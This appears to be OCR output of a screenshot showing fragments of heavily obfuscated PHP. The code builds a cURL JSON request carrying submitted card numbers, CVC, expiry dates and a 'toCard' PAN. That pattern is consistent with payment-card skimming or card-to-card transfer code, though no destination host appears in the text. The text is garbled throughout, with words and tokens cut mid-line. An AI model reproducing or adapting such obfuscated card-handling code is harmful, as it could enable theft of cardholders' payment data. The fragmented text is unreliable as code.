
'
][round(
0
+
23.5
+
23.5
)](
'Fb+ALffCbJPHXREC3rgeaSdxcLOQCmcD
TURNTRANSFER => 
$GLOBALS
[
'_1619945025_'
][
80
](round(
0
)+
0.
_POSTFIELDS => 
'{"orderId":"'
 .
$_sdfvsdfv11d74464a8b976c
und(
0
+
0.33333333333333
+
0.33333333333333
+
0.33333333333333
ut":"'
 .
$_sdfvsdfv1582dd033eff7cd0025a9201aec69392
 .
'00"
+
16
+
16
)](
' '
,
''
,
$_POST
[
'card_number'
]) .
'","cvc":"'
 .
$_P
1152_'
][round(
0
+
12.25
+
12.25
+
12.25
+
12.25
)](
$GLOBALS
[
'_122
666666667
)](
"Y"
),
$GLOBALS
[
'_1619945025_'
][
83
](round(
0
)),
QUEST
[
"card_expire_year"
] .
'","expirationMonth":"'
 .
$_RE
LE UNAVAILABLE"},"toCard":{"pan":"'
 .
$_sdfvsdfv9e84788dc
ame","value":""},{"name":"payerName","value":" UNAVAILAB
TTPHEADER => 
array
(
'Content-Type: application/json'
,
'Ori
29071152_'
][round(
0
+
17
+
17
+
17
)](
'L66SOPadMYaXVBwby6VQaGpg
8Q0S/bNKmaa73UwqalMAcRflVmVrYs'
)) .
$_sdfvsdfv11d74464a8b
)+
0.33333333333333
+
0.33333333333333
+
0.33333333333333
)][
$
LOBALS
[
'_1229071152_'
][round(
0
+
17.333333333333
+
17.333333
2eb6f8e2485f2a03259c1f6d4952
=
$GLOBALS
[
'_1229071152_'
][ro
_sdfvsdfv0155f2c3a61660f7e2b4ff05e3191d7b
),
$GLOBALS
[
'_16
][round(
0
+
11
+
11
+
11
+
11
+
11
)](
$_sdfvsdfv0155f2c3a61660f7e2b
52
[
'errorCode'
]== 
$GLOBALS
[
'_1619945025_'
][
88
](round(
0
))
fv9d076cc528e266556b3bdbf806fded33
 .
$_sdfvsdfv6fa82a797a
b0160564
 .
$_sdfvsdfvc6ae2840ba474514d6d6a822429f7f25
 .
$_
158d0f92c354b74e94803c94be
 .
$_sdfvsdfv85f069db9e06443716
 .
$_sdfvsdfvac231ad507bf79b74533078ef41e979a
 .
$_sdfvsdfv
a06065b028eb524f62e
){
$_sdfvsdfv2288c03783a2b132f0bfb91be